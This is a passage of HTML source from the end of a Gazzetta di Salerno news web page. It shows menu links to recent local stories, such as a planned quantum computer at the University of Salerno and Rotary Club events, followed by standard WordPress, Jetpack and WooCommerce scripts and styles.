href="https://www.gazzettadisalerno.it/category/rubriche/fuori-al-forum/">Fuori al Forum</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_148" data-td_block_id="tdi_141" data-td_filter_value="58" href="https://www.gazzettadisalerno.it/category/rubriche/fuori-dagli-schermi/">Fuori dagli schermi</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_149" data-td_block_id="tdi_141" data-td_filter_value="26" href="https://www.gazzettadisalerno.it/category/rubriche/giubbe-rosse/">Giubbe Rosse</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_150" data-td_block_id="tdi_141" data-td_filter_value="59" href="https://www.gazzettadisalerno.it/category/rubriche/grassetto-e-sottolineato/">Grassetto e Sottolineato</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_151" data-td_block_id="tdi_141" data-td_filter_value="27" href="https://www.gazzettadisalerno.it/category/rubriche/habeas-corpus/">Habeas corpus</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_152" data-td_block_id="tdi_141" data-td_filter_value="29" href="https://www.gazzettadisalerno.it/category/rubriche/i-sentieri-della-gentilezza/">I Sentieri della Gentilezza</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_153" data-td_block_id="tdi_141" data-td_filter_value="30" href="https://www.gazzettadisalerno.it/category/rubriche/il-cuore-della-citta/">Il Cuore della Città</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_154" data-td_block_id="tdi_141" data-td_filter_value="32" href="https://www.gazzettadisalerno.it/category/rubriche/impatto-2-0/">Impatto 2.0</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_155" data-td_block_id="tdi_141" data-td_filter_value="60" href="https://www.gazzettadisalerno.it/category/rubriche/italia-capovolta/">Italia Capovolta</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_156" data-td_block_id="tdi_141" data-td_filter_value="39" href="https://www.gazzettadisalerno.it/category/rubriche/lo-stivale-positivo/">Lo Stivale Positivo</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_157" data-td_block_id="tdi_141" data-td_filter_value="25061" href="https://www.gazzettadisalerno.it/category/rubriche/mangiare-sano/">Mangiare sano</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_158" data-td_block_id="tdi_141" data-td_filter_value="52046" href="https://www.gazzettadisalerno.it/category/rubriche/motori/">Motori</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_159" data-td_block_id="tdi_141" data-td_filter_value="41" href="https://www.gazzettadisalerno.it/category/rubriche/nella-botte-piccola/">Nella botte piccola</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_160" data-td_block_id="tdi_141" data-td_filter_value="44" href="https://www.gazzettadisalerno.it/category/rubriche/pane-raffermo-considerazioni-inattuali/">Pane raffermo: considerazioni inattuali</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_161" data-td_block_id="tdi_141" data-td_filter_value="49" href="https://www.gazzettadisalerno.it/category/rubriche/saggi-e-romanzi/">Saggi &amp; Romanzi</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_162" data-td_block_id="tdi_141" data-td_filter_value="39492" href="https://www.gazzettadisalerno.it/category/rubriche/uzbekistan/">Uzbekistan</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_163" data-td_block_id="tdi_141" data-td_filter_value="57" href="https://www.gazzettadisalerno.it/category/rubriche/women-news/">Women News</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_164" data-td_block_id="tdi_141" data-td_filter_value="31678" href="https://www.gazzettadisalerno.it/category/rubriche/zooquark/">Zooquark</a></div></div><div id=tdi_141 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/parte-dalluniversita-di-salerno-la-quantum-valley-prima-dellestate-sara-installato-il-primo-computer-quantistico-dal-costo-di-47-milioni-di-euro-nellex/"  rel="bookmark" class="td-image-wrap " title="Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato il primo computer quantistico, dal costo di 47 milioni di euro, nell’ex libreria Ruggiero.  L’annuncio del Professor Canio Noce al “Rotary Club Salerno Duomo”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2--218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2--218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato il primo computer quantistico, dal costo di 47 milioni di euro, nell’ex libreria Ruggiero.  L’annuncio del Professor Canio Noce al “Rotary Club Salerno Duomo”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/parte-dalluniversita-di-salerno-la-quantum-valley-prima-dellestate-sara-installato-il-primo-computer-quantistico-dal-costo-di-47-milioni-di-euro-nellex/"  rel="bookmark" title="Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato il primo computer quantistico, dal costo di 47 milioni di euro, nell’ex libreria Ruggiero.  L’annuncio del Professor Canio Noce al “Rotary Club Salerno Duomo”.">Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" class="td-image-wrap " title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”.">Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" class="td-image-wrap " title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella.">Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/festa-degli-auguri-al-rotary-club-salerno-con-il-coro-calicanto-e-con-il-governatore-angelo-di-rienzo/"  rel="bookmark" class="td-image-wrap " title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/festa-degli-auguri-al-rotary-club-salerno-con-il-coro-calicanto-e-con-il-governatore-angelo-di-rienzo/"  rel="bookmark" title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo.">“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto”&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_141" data-td_block_id="tdi_141"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_141" data-td_block_id="tdi_141"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Kynetic |<a href="http://www.kynetic.it/siti-web-salerno/" title="realizzazione siti web a Salerno Avellino Napoli Potenza">innovazione</a>|<a href="http://www.kynetic.it/agenzia-comunicazione-salerno/" title="agenzia di comunicazione pubblicità a Salerno Avellino Napoli Potenza">comunicazione</a>|<a href="http://www.kynetic.it/consulenza-informatica-salerno/" title="consulenza informatica a Salerno Avellino Napoli Potenza">tecnologie</a>|<a href="http://www.kynetic.it/" title="realizzazione siti web commercio elettronico social media a Salerno">www.kynetic.it</a>                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script>
        function coolTagCloudToggle( element ) {
            var parent = element.closest('.cool-tag-cloud');
            parent.querySelector('.cool-tag-cloud-inner').classList.toggle('cool-tag-cloud-active');
            parent.querySelector( '.cool-tag-cloud-load-more').classList.toggle('cool-tag-cloud-active');
        }
    </script>
    

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 6977a4edd403f
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">#td-top-search{display:none}@media screen and (min-width:480px){.td-header-style-1 .td-header-sp-recs{margin-top:50px;margin-bottom:50px}.td-header-sp-recs{width:528px}.td-header-style-1 .td-header-sp-logo{width:384px;height:140px}}</style>

	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/www.gazzettadisalerno.it\/cinquanta-spirito-italiano-anche-nel-2023-si-conferma-tra-i-primi-200-top-bar-al-mondo\/":174836};
	</script>
				<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.2' type='text/css' media='all' />
<style id='jetpack-block-subscriptions-inline-css' type='text/css'>
.is-style-compact .is-not-subscriber .wp-block-button__link,.is-style-compact .is-not-subscriber .wp-block-jetpack-subscriptions__button{border-end-start-radius:0!important;border-start-start-radius:0!important;margin-inline-start:0!important}.is-style-compact .is-not-subscriber .components-text-control__input,.is-style-compact .is-not-subscriber p#subscribe-email input[type=email]{border-end-end-radius:0!important;border-start-end-radius:0!important}.is-style-compact:not(.wp-block-jetpack-subscriptions__use-newline) .components-text-control__input{border-inline-end-width:0!important}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form-container{display:flex;flex-direction:column}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline:not(.wp-block-jetpack-subscriptions__use-newline) .is-not-subscriber .wp-block-jetpack-subscriptions__form-elements{align-items:flex-start;display:flex}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline:not(.wp-block-jetpack-subscriptions__use-newline) p#subscribe-submit{display:flex;justify-content:center}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form input[type=email]{box-sizing:border-box;cursor:pointer;line-height:1.3;min-width:auto!important;white-space:nowrap!important}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form input[type=email]::placeholder,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form input[type=email]:disabled,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form input[type=email]::placeholder,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form input[type=email]:disabled{color:currentColor;opacity:.5}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form button{border-color:#0000;border-style:solid}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email{background:#0000;flex-grow:1}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email input[type=email]{height:auto;margin:0;width:100%}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-submit,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-submit{line-height:0;margin:0;padding:0}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__show-subs .wp-block-jetpack-subscriptions__subscount{font-size:16px;margin:8px 0;text-align:end}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline .wp-block-jetpack-subscriptions__form-elements{display:block}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline button{display:inline-block;max-width:100%}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline .wp-block-jetpack-subscriptions__subscount{text-align:start}#subscribe-submit.is-link{text-align:center;width:auto!important}#subscribe-submit.is-link a{margin-left:0!important;margin-top:0!important;width:auto!important}@keyframes jetpack-memberships_button__spinner-animation{to{transform:rotate(1turn)}}.jetpack-memberships-spinner{display:none;height:1em;margin:0 0 0 5px;width:1em}.jetpack-memberships-spinner svg{height:100%;margin-bottom:-2px;width:100%}.jetpack-memberships-spinner-rotating{animation:jetpack-memberships_button__spinner-animation .75s linear infinite;transform-origin:center}.is-loading .jetpack-memberships-spinner{display:inline-block}body.jetpack-memberships-modal-open{overflow:hidden}dialog.jetpack-memberships-modal{opacity:1}dialog.jetpack-memberships-modal,dialog.jetpack-memberships-modal iframe{background:#0000;border:0;bottom:0;box-shadow:none;height:100%;left:0;margin:0;padding:0;position:fixed;right:0;top:0;width:100%}dialog.jetpack-memberships-modal::backdrop{background-color:#000;opacity:.7;transition:opacity .2s ease-out}dialog.jetpack-memberships-modal.is-loading,dialog.jetpack-memberships-modal.is-loading::backdrop{opacity:0}
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-group-is-layout-bcfe9290 > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:480px;margin-left:auto !important;margin-right:auto !important;}.wp-container-core-group-is-layout-bcfe9290 > .alignwide{max-width:480px;}.wp-container-core-group-is-layout-bcfe9290 .alignfull{max-width:none;}
</style>
<script type="text/javascript" id="adrotate-groups-js-extra">
/* <![CDATA[ */
var impression_object = {"ajax_url":"https:\/\/www.gazzettadisalerno.it\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/adrotate/library/jquery.groups.js" id="adrotate-groups-js"></script>
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/www.gazzettadisalerno.it\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-bc2e26cfa69fcd4a8261.js" id="googlesitekit-consent-mode-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.gazzettadisalerno.it\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.2" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"119723923\",\"post\":\"174836\",\"tz\":\"2\",\"srv\":\"www.gazzettadisalerno.it\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "119723923", "174836" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/_inc/build/likes/queuehandler.min.js?ver=15.3.1" id="jetpack_likes_queuehandler-js"></script>
<script type="text/javascript" id="jetpack-blocks-assets-base-url-js-before">
/* <![CDATA[ */
var Jetpack_Block_Assets_Base_Url="https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/_inc/blocks/";
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/_inc/blocks/subscriptions/view.js?minify=false&amp;ver=15.3.1" id="jetpack-block-subscriptions-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=15.3.1" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-linkedin' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-linkedin' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomlinkedin', 'menubar=1,resizable=1,width=580,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-x' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-x' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomx', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>
	<iframe src='https://widgets.wp.com/likes/master.html?ver=20260126#ver=20260126&#038;lang=it' scrolling='no' id='likes-master' name='likes-master' style='display:none;'></iframe>
	<div id='likes-other-gravatars' role="dialog" aria-hidden="true" tabindex="-1"><div class="likes-text"><span>%d</span></div><ul class="wpl-avatars sd-like-gravatars"></ul></div>
	

<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

